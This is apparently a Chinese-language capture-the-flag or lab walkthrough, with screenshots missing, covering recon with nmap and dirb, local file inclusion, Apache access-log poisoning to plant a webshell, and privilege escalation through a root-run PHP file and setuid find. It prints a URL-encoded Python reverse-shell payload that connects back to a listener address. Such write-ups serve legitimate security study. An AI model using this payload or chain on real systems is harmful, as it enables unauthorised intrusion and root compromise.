



利用 zsh 提權, get proof.txt

想像力, 提示比較不足想像力, 提示比較不足





/var/log/apache2/access.log 檔案php 是用 root 去跑的先透過 nmap 確認開什麼 port 和什麼服務



dirb 掃描網站目錄(80 port)



dirb 掃描網站目錄(8593 port)



手動檢查網站(80 port)



手動檢查網站(8593 port)



手動檢查網站(8593 port), 點擊 Book List



手動測試網站(Local File Inclusion), 成功, 發現有使用者 miguel

Local File Inclusion(/home/miguel/.bash_history), 為空

Local File Inclusion(/home/miguel/.ssh/id_rsa), 為空





Local File Inclusion(/var/log/apache2/access.log)



Local File Inclusion(/var/www/html/index.html)

利用 curl 的參數自訂 User-Agent, 嘗試寫入 /var/log/apache2/access.log



嘗試寫入 webshell, 執行成功



reverse shell

1=system(%22python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\%22192.168.45.168\%22,80));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(\%22sh\%22)%27%22);

使用 python 取得 pty shellpython3 -c 'import pty; pty.spawn("/bin/bash")'

get local.txt

find setuid program

檢查 /etc/crontab



檢查 /etc/passwd





檢查有 setuid 的項目, 發現是一個可以寫入的 php 檔案



檢查 ps aux, 有一個用 root 跑的 php





檢查 netstat, 確實在 127.0.0.1:57 有 listen port

curl 檢查 127.0.0.1:57

利用修改 index.php, 給予 find setuid 的權限.

利用 find 提權, get proof.txt